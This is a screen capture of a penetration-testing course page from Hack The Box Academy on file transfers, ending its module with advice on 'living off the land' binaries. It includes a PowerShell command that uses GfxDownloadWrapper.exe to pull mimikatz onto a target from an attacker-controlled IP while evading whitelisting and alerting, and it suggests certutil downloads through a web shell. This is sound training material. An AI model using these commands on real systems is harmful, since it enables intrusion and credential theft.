 File Transfers
academy.hackthebox.com/module/24/section/163
Exams VPN Scheduled Maintenance eu-academy-exams-2
eu-academy-exams-2 should not be used on 23/4 (10:00-11:00 UTC). Please use eu-academy-exams-1
Transferring File with GfxDownloadWrapper.exe
Evading Detection
PS C:\htb> GfxDownloadWrapper.exe "http://10.10.10.132/mimikatz.exe" "C:\Temp\nc.exe"
Such a binary might be permitted to run by application whitelisting and be excluded from alerting. Other, more commonly
available binaries are also available, and it is worth checking the LOLBAS project to find a suitable "file download" binary that
exists in your environment. Linux's equivalent is the GTFOBins project and is definitely also worth checking out. As of the
time of writing, the GTFOBins project provides useful information on nearly 40 commonly installed binaries that can be used
to perform file transfers.
Closing Thoughts
As we've seen in this module, there are many ways to transfer files to and from our attack host between Windows and Linux
systems. It's worth practicing as many of these as possible throughout the modules in the Penetration Tester path. Got a web
shell on a target? Try downloading a file to the target for additional enumeration using Certutil. Need to download a file off the
target? Try an Impacket SMB server or a Python web server with upload capabilities. Refer back to this module periodically
and strive to use all the methods taught in some fashion. Also, take some time whenever you're working on a target or lab to
search for a LOLBin or GTFOBin that you've never worked with before to accomplish your file transfer goals.
Previous
Finish